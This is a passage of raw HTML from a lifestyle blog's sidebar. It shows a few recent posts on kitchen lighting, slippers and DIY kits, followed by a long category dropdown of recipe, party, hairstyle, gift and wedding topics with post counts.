                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Under Cabinet Kitchen Lighting Options New Under Cabinet Kitchen Lighting Ideas for Counter tops-237267.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-29" href="https://thecluttered.com/home-decor/kitchen-ideas/"  rel="category tag">Kitchen Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/under-cabinet-kitchen-lighting-options/">35  Pretty Under Cabinet Kitchen Lighting Options</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/under-cabinet-kitchen-lighting-options/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T16:20:46+00:00">January 14, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/mens-bedroom-slippers/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Mens Bedroom Slippers Fresh 35 Best Mens Bedroom Slippers Home Family Style and-202855.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-30" href="https://thecluttered.com/home-decor/bedroom-ideas/"  rel="category tag">Bedroom Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/mens-bedroom-slippers/">35 top Mens Bedroom Slippers</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/mens-bedroom-slippers/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T10:13:57+00:00">January 14, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-arcade-cabinet-kit/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Arcade Cabinet Kit New Tested Builds Diy Arcade Cabinet Kit-527653.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-69" href="https://thecluttered.com/diy-craft/diy-kit-ideas/"  rel="category tag">DIY Kit Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-arcade-cabinet-kit/">23 Ideas for Diy Arcade Cabinet Kit</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-arcade-cabinet-kit/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T04:10:57+00:00">January 14, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                                                            <li>
                                    <div class="post-block-style">

                                                                                    <div class="post-thumb">
                                                <a href="https://thecluttered.com/diy-drum-kit/">
                                                    <img width="40" height="60" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Diy Drum Kit Lovely How to Build A Diy Electronic Drum Kit  Sebdrums  Medium-641074.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" />                                                </a>
                                            </div><!-- Post thumb end -->
                                        
                                        <div class="post-content">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-69" href="https://thecluttered.com/diy-craft/diy-kit-ideas/"  rel="category tag">DIY Kit Ideas</a> </span></div>                                            <h3 class="post-title">
                                                <a href="https://thecluttered.com/diy-drum-kit/">23 Ideas for Diy Drum Kit</a>
                                            </h3>
                                            <div class="post-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/diy-drum-kit/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T21:55:59+00:00">January 13, 2026</time></a></span>                                            </div>

                                        </div><!-- Post content end -->
                                    </div><!-- Post block style end -->
                                </li><!-- Li 1 end -->

                            
                        </ul><!-- List post end -->
                    </div><!-- List post block end -->
                            </section>

            </section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://thecluttered.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift Ideas&nbsp;&nbsp;(141)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="87">Baby Shower Gift Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="92">Bachelorette Party Ideas&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="110">Backyard Party Ideas&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(348)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="107">Beach Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(221)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="151">Best 4th of July Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="150">Best Christmas Ideas&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="153">Best Cinco de Mayo Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="144">Best Easter Ideas&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="152">Best Fall Ideas&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Best Fathers Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="148">Best Halloween Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="155">Best Labor Day Ideas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="154">Best Memorial Day Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="140">Best Mothers Day Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="156">Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="143">Best Passover Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="142">Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="141">Best St. Patrick Day Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="146">Best Summer Ideas&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Best Thanksgiving Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="139">Best Valentines Day Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="147">Best Winter Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="45">Birthday Cake Ideas&nbsp;&nbsp;(275)</option>
	<option class="level-0" value="46">Birthday Card Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="47">Birthday Decoration Ideas&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="48">Birthday Gift Ideas&nbsp;&nbsp;(219)</option>
	<option class="level-0" value="74">Birthday Gift Inspirations&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="49">Birthday Invitation Ideas&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="50">Birthday Party Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="93">Birthday Party Inspirations&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="51">Birthday Quote Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="122">Birthday Quotes Inspirations&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="52">Birthday Wishes Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift Ideas&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="98">Christmas Party Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="158">Coloring Pages for Children&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="103">Dinner Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="63">DIY Baby Shower Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="71">DIY Box Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="62">DIY Christmas Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="58">DIY Costume Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="55">DIY Craft for Adult Ideas&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="54">DIY Craft for Kids Ideas&nbsp;&nbsp;(165)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(156)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="67">DIY Dog Ideas&nbsp;&nbsp;(100)</option>
	<option class="level-0" value="72">DIY Gift Ideas&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="73">DIY Hair Ideas&nbsp;&nbsp;(140)</option>
	<option class="level-0" value="59">DIY Home Decoration Ideas&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="69">DIY Kit Ideas&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="61">DIY Mask Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="64">DIY Organizer Ideas&nbsp;&nbsp;(81)</option>
	<option class="level-0" value="66">DIY Outdoor Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="65">DIY Plan Ideas&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="70">DIY Rack Ideas&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="68">DIY Wedding Ideas&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="60">DIY Wood Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="101">Engagement Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="81">Fathers Day Gift Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="53">Funny Birthday Ideas&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="96">Gender Reveal Party Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="90">Gift Basket Ideas&nbsp;&nbsp;(107)</option>
	<option class="level-0" value="88">Gift Ideas For Boyfriend&nbsp;&nbsp;(198)</option>
	<option class="level-0" value="84">Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="86">Gift Ideas For Couples&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="85">Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="79">Graduation Gift Ideas&nbsp;&nbsp;(132)</option>
	<option class="level-0" value="91">Graduation Party Ideas&nbsp;&nbsp;(139)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="94">Halloween Party Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="83">Holiday Gift Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="109">Holiday Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="166">Kids Hairstyle Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(475)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(145)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(253)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="104">Mermaid Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="78">Mothers Day Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="95">Party Food Ideas&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="102">Pool Party Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="100">Retirement Party Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="108">Summer Party Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="97">Tea Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="82">Thank You Gift Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="106">Trolls Party Ideas&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="99">Unicorn Party Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="80">Valentines Day Gift Ideas&nbsp;&nbsp;(234)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(18)</option>
